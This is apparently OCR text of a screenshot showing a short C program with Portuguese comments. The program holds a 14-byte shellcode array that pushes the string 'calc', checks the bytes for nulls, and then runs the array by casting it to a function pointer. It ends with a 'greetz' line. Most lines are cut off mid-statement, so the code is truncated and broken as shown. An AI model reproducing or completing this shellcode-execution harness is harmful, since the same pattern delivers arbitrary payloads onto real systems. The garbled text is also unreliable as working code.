
#include <stdio.h>

int main()

{

    // 14 bytes, sem 0x00, com call rel32 calculado

    unsigned char shellcode[] =

        "\x31\xC0\x50\x68\x63\x61\x6C\x63\x54\xE8\xD8
    printf("Executando shellcode de %d bytes...\n", s
    printf("Tem 0x00? %s\n",

           (shellcode[0]==0x00 || shellcode[1]==0x00 
            shellcode[3]==0x00 || shellcode[4]==0x00 
            shellcode[6]==0x00 || shellcode[7]==0x00 
            shellcode[9]==0x00 || shellcode[10]==0x00
            shellcode[12]==0x00 || shellcode[13]==0x0
    ((void(*)())shellcode)();

    return 0;

}

// Greetz:  Roberto Espret0  - Carol Trigo - Chor4o 